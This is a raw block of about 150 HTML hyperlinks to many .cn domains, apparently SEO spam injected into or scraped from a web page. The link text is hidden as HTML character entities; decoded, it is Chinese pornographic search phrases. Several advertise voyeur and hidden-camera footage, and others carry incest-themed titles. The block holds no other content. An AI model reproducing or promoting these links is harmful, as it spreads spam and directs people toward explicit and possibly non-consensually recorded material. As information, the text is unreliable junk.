<a href="http://suhbb.cn" target="_blank">&#x56FD;&#x4EA7;voyeur&#x7CBE;&#x54C1;&#x5077;&#x7AA5;222</a>|
<a href="http://cloudran.cn" target="_blank">91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tlsj168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x591C;&#x95F4;&#x798F;&#x5229;&#x9999;&#x8549;149</a>|
<a href="http://evhysj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://frence.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://tbtc.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x8272;A&#x2164;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://hyglass.cn" target="_blank">&#x9965;&#x6E34;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://grehot.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://canyan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://twohandcar.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x95F4;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pgmfjm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://vvhp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;&#x72E0;&#x72E0;&#x565C;&#x565C;&#x4E45;</a>|
<a href="http://mailid.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x6B63;&#x5728;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://komi520.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://h5423.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8E29;&#x8E0F;&#x8C03;&#x6559;&#x89C6;&#x9891;</a>|
<a href="http://18vzi.cn" target="_blank">&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://directhealth.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xd0594.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tiaoduoduo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://xajh2.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://ddcity.cn" target="_blank">&#x4E9A;&#x6D32;&#x03B1;v&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;
&#x5566;&#x5566;&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://uiarts.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m-cufflinks.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://hongyeqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x653E;&#x8361;&#x4EBA;&#x5987;</a>|
<a href="http://wazijiameng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://frence.cn" target="_blank">99re&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gzboattrip.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hbdxfkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://timetohire.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6293;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0318biz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://zxwcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x7CBE;&#x5927;&#x91CF;</a>|
<a href="http://guaipian.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://j3900.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qiym007.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;</a>|
<a href="http://sungood.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shenzhenfood.com.cn" target="_blank">&#x4E45;&#x4E45;a&#x2174;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;v&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://waica.cn" target="_blank">www.&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://bjooit.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A8;&#x8350;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://huodongming.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guishua.cn" target="_blank">&#x5348;&#x591C;&#x7F51;&#x5740;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywhn.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E2D;&#x56FD;</a>|
<a href="http://bjooit.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5C0F;yo&#x5948;</a>|
<a href="http://hrsamsung.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://capnwyo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://weiweitouzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x52FE;&#x5B50;&#x4E71;&#x89C6;&#x9891;</a>|
<a href="http://cjlxz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://laomaquejm.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dodolook.com.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://willowgallery.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengsoff.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5343;&#x4EBA;&#x65A9;</a>|
<a href="http://46zs.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://eecellar.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://hplusui.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://szjbbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;99&#x7F51;</a>|
<a href="http://z2yqa9.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x65E0;&#x4E71;&#x7801;</a>|
<a href="http://huiyouxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://diy800.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://market88.cn" target="_blank">&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x65E0;&#x7801;</a>|
<a href="http://okpiao.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x6709;&#x7801;&#x89C6;&#x4E09;&#x533A;</a>|
<a href="http://dsnk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yatooth.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://imperialdragon.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shizi12.cn" target="_blank">18&#x7981;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://voipshop.com.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7537;&#x5973;</a>|
<a href="http://63ef.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://phoenixhotelfoshan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://et37.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinjiangzx.cn" target="_blank">&#x5728;&#x7EBF;&#x871C;&#x81C0;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zenlin.cn" target="_blank">&#x7F8E;&#x811A;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://m-studio.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caipiaoss.cn" target="_blank">&#x53E6;&#x7C7B;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://waihangtong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://hanzen.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhujilt.cn" target="_blank">67194&#x6210;l&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EBF;&#x8DEF;&#x65E0;&#x7801;</a>|
<a href="http://hxpig.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;AV&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://u243.cn" target="_blank">&#x65E5;&#x672C;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://houseng.com.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://i0442.cn" target="_blank">&#x6210;&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinli23.cn" target="_blank">&#x4E71;&#x516C;&#x548C;&#x6211;&#x505A;&#x723D;&#x6B7B;&#x6211;&#x89C6;&#x9891;</a>|
<a href="http://hljurl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7981;&#x679C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://krb8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://189oa.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://gymy02.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x5168;&#x8FC7;&#x7A0B;&#x89C6;&#x9891;</a>|
<a href="http://huanxiai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qaky.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://zhenglanting.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lifute.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65B0;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xyhmjjw.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://vo518.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://yirenjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyout.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://xdmmk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E01;&#x9999;</a>|
<a href="http://130yx.cn" target="_blank">&#x9EC4;&#x8272;&#x7279;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linxixian120.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaoangui.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuailietou.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x7B2C;&#x56DB;&#x8272;&#x9996;&#x9875;</a>|
<a href="http://pangtao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6BDB;&#x7247;</a>|
<a href="http://xel.net.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://ejvb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stwanda.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xncz.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://capnwyo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://hxjzw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E24;&#x7EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hyglass.cn" target="_blank">&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jxdqcfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://softmall.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://z9crzua.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuitiantang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://fengduoduo.cn" target="_blank">AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hxjzw.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgmhotel8888.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://kevr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pds99.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x597D;&#x7D27;</a>|
<a href="http://dmboke.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://megson.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kq58.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7070;&#x7070;</a>|
<a href="http://huanxiai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://haishentai.cn" target="_blank">&#x599E;&#x5E72;&#x7F51;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://gltxcm.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x6C38;&#x4E45;</a>|
<a href="http://youkeyouke.cn" target="_blank">&#x97E9;&#x56FD;av&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yirenjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://chebajie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://88pm.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;AV&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x94B1;</a>|
<a href="http://wcmjj6s.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E2D;&#x6587; &#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://p2pos.cn" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maifujia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://98sr.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://qqztw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x611F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanlongfu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x4E2D;&#x6587;&#x7248;</a>|
<a href="http://outol.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://datousoft.cn" target="_blank">&#x6210;&#x4EBA;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://w306.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://gdjinkou.cn" target="_blank">&#x5348;&#x591C;dj&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x7248;,</a>|
<a href="http://hakil.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x871C;&#x6843;</a>|
<a href="http://nbjili.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://pocarisweat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://mktman.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nuopie.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youngsuns.cn" target="_blank">&#x6700;&#x8FD1;&#x5728;&#x7EBF;&#x66F4;&#x65B0;8&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://vo518.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://spprw.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://stksmcj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://greejn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dragonexpress.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ehwc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://fjemb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hsl918.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;av&#x4E45;&#x4E45;&#x4E45;</a>|
